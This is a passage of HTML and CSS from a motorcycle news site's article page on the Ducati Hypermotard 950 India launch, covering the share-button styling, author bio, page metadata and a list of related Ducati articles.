            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fducati-bikes%2Fget-ready-for-ducati-hypermotard-950-india-launch-on-12th-june%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Get+ready+for+Ducati+Hypermotard+950+India+launch+on+12th+June&url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fducati-bikes%2Fget-ready-for-ducati-hypermotard-950-india-launch-on-12th-june%2F&via=MotorCycleDiari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/&amp;media=https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg&description=Get+ready+for+Ducati+Hypermotard+950+India+launch+on+12th+June" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Get+ready+for+Ducati+Hypermotard+950+India+launch+on+12th+June %0A%0A https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.motorcyclediaries.in/bike-news/tvs-bikes/tvs-sets-stunt-marathon-record/">TVS Motors sets a record for performing 6-hours of non-stop stunts</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.motorcyclediaries.in/bike-news/cfmoto-bikes/cf-moto-to-launch-its-range-of-bikes-in-india-in-july-2019/">CF Moto to launch its range of bikes in India in July 2019</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.motorcyclediaries.in/author/akash/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e3d903e8bd5060800765564d8436df1e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d903e8bd5060800765564d8436df1e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a></span></div><div class="td-author-url"><a href="https://www.motorcyclediaries.in">https://www.motorcyclediaries.in</a></div><div class="td-author-description">See, there are a lot of things to look at, but you are one hell of a person when your eyes are pulled towards beauty on two wheels. This guy here is one such animal who loves two wheels more than "Maa ke hath ka Khana." Not yet fully transformed into a seasoned rider but still, there are many things still "under construction." Akash is a writer, loves writing fiction but here at motorcycle diaries, its all about the world on two wheels.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/akash.vashisth.9" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AKASH2711" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Akash Vashisth"><meta itemprop="url" content="https://www.motorcyclediaries.in/author/akash/"></span><meta itemprop="datePublished" content="2019-06-10T18:39:33+05:30"><meta itemprop="dateModified" content="2019-06-10T18:39:33+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png"></span><meta itemprop="name" content="Motorcyclediaries"></span><meta itemprop="headline " content="Get ready for Ducati Hypermotard 950 India launch on 12th June"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg"><meta itemprop="width" content="805"><meta itemprop="height" content="623"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":15,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":9734,"live_filter_cur_post_author":"20","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "15";
block_tdi_3.found_posts = "23";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-hypermotard-950-launched-in-india-for-rs-11-99-lakh/" rel="bookmark" class="td-image-wrap " title="Ducati Hypermotard 950 launched in India for Rs 11.99 lakh, gets iconic underseat exhausts" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-768x575.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-561x420.jpg 561w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-640x479.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-681x510.jpg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries.jpg 829w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati-hypermotard-950-motorcyclediaries" title="Ducati Hypermotard 950 launched in India for Rs 11.99 lakh, gets iconic underseat exhausts" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-hypermotard-950-launched-in-india-for-rs-11-99-lakh/" rel="bookmark" title="Ducati Hypermotard 950 launched in India for Rs 11.99 lakh, gets iconic underseat exhausts">Ducati Hypermotard 950 launched in India for Rs 11.99 lakh, gets iconic underseat exhausts</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-electric-scooter-revealed-super-soco-cux-with-ducati-badge/" rel="bookmark" class="td-image-wrap " title="Ducati electric scooter revealed, Super Soco CUx with Ducati Badge" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-300x223.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-768x570.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-566x420.jpg 566w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-640x475.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries-681x506.jpg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-5-motorcyclediaries.jpg 835w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati-electric-scooter-motorcyclediaries" title="Ducati electric scooter revealed, Super Soco CUx with Ducati Badge" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-electric-scooter-revealed-super-soco-cux-with-ducati-badge/" rel="bookmark" title="Ducati electric scooter revealed, Super Soco CUx with Ducati Badge">Ducati electric scooter revealed, Super Soco CUx with Ducati Badge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-electric-scooter-to-be-manufactured-by-chinese-vmoto/" rel="bookmark" class="td-image-wrap " title="Ducati Electric Scooter to be manufactured by Chinese Vmoto" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-3-motorcyclediaries-238x178.png"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-3-motorcyclediaries-238x178.png 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-3-motorcyclediaries-80x60.png 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-3-motorcyclediaries-100x75.png 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/ducati-electric-scooter-3-motorcyclediaries-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati-electric-scooter-motorcyclediaries" title="Ducati Electric Scooter to be manufactured by Chinese Vmoto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-electric-scooter-to-be-manufactured-by-chinese-vmoto/" rel="bookmark" title="Ducati Electric Scooter to be manufactured by Chinese Vmoto">Ducati Electric Scooter to be manufactured by Chinese Vmoto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/the-land-of-joy-2019-ducati-scrambler-800-range-launched-in-india/" rel="bookmark" class="td-image-wrap " title="The Land of Joy: 2019 Ducati Scrambler 800 range launched in India from Rs 7.89 lakh" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/04/Ducati-Scrambler-Range-motorcyclediaries-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/04/Ducati-Scrambler-Range-motorcyclediaries-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/04/Ducati-Scrambler-Range-motorcyclediaries-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/04/Ducati-Scrambler-Range-motorcyclediaries-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/04/Ducati-Scrambler-Range-motorcyclediaries-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati scrambler 800 motorcyclediaries" title="The Land of Joy: 2019 Ducati Scrambler 800 range launched in India from Rs 7.89 lakh" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/the-land-of-joy-2019-ducati-scrambler-800-range-launched-in-india/" rel="bookmark" title="The Land of Joy: 2019 Ducati Scrambler 800 range launched in India from Rs 7.89 lakh">The Land of Joy: 2019 Ducati Scrambler 800 range launched in India from Rs 7.89 lakh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/dre-racetrack-training-with-ducati-india/" rel="bookmark" class="td-image-wrap " title="Learn Tracking Racing with Ducati, Here&#8217;s How" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-2-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-2-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-2-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-2-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="dre track racing motorcyclediaries.in" title="Learn Tracking Racing with Ducati, Here&#8217;s How" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/dre-racetrack-training-with-ducati-india/" rel="bookmark" title="Learn Tracking Racing with Ducati, Here&#8217;s How">Learn Tracking Racing with Ducati, Here&#8217;s How</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/rides-events/bike-rides/ducati-india-dream-tour-rajasthan-2019/" rel="bookmark" class="td-image-wrap " title="Ducati India flags off Dream Tour to Rajasthan 2019" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-560x420.jpg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-640x480.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1-681x511.jpg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/1.jpg 750w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati india rajasthan motorcyclediaries" title="Ducati India flags off Dream Tour to Rajasthan 2019" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/rides-events/bike-rides/ducati-india-dream-tour-rajasthan-2019/" rel="bookmark" title="Ducati India flags off Dream Tour to Rajasthan 2019">Ducati India flags off Dream Tour to Rajasthan 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/ducati-electric-motorcycle/" rel="bookmark" class="td-image-wrap " title="Ducati is readying an Electric Motorcycle, said CEO" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-electric-238x178.png"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-electric-238x178.png 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-electric-80x60.png 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-electric-100x75.png 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-electric-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati electric motorcycle diaries" title="Ducati is readying an Electric Motorcycle, said CEO" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/ducati-electric-motorcycle/" rel="bookmark" title="Ducati is readying an Electric Motorcycle, said CEO">Ducati is readying an Electric Motorcycle, said CEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/rides-events/ducati-india-race-cup/" rel="bookmark" class="td-image-wrap " title="Own a Panigale? Get yourself registered for Ducati India Race Cup" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/2-1-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/2-1-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/2-1-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/2-1-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/2-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati india motorcycle diaries" title="Own a Panigale? Get yourself registered for Ducati India Race Cup" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/rides-events/ducati-india-race-cup/" rel="bookmark" title="Own a Panigale? Get yourself registered for Ducati India Race Cup">Own a Panigale? Get yourself registered for Ducati India Race Cup</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/rides-events/bike-events/ducati-india-off-road-days-2019/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s a chance to learn off-roading with Ducati" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/4-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/4-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/4-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/4-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/4-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati india motorcycle diaries" title="Here&#8217;s a chance to learn off-roading with Ducati" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/rides-events/bike-events/ducati-india-off-road-days-2019/" rel="bookmark" title="Here&#8217;s a chance to learn off-roading with Ducati">Here&#8217;s a chance to learn off-roading with Ducati</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-communication-system/" rel="bookmark" class="td-image-wrap " title="This is how vehicles can communicate with each other" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-communications-autoindica-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-communications-autoindica-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-communications-autoindica-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-communications-autoindica-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ducati-communications-autoindica-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati communication motorcyclediaries" title="This is how vehicles can communicate with each other" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-communication-system/" rel="bookmark" title="This is how vehicles can communicate with each other">This is how vehicles can communicate with each other</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-panigale-v4r-launched/" rel="bookmark" class="td-image-wrap " title="Ducati Panigale V4R launched in India at Rs 51.87 lakh" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Ducati-Panigale-V4R-3-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Ducati-Panigale-V4R-3-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Ducati-Panigale-V4R-3-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Ducati-Panigale-V4R-3-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Ducati-Panigale-V4R-3-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Ducati Panigale V4R (3)" title="Ducati Panigale V4R launched in India at Rs 51.87 lakh" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-panigale-v4r-launched/" rel="bookmark" title="Ducati Panigale V4R launched in India at Rs 51.87 lakh">Ducati Panigale V4R launched in India at Rs 51.87 lakh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
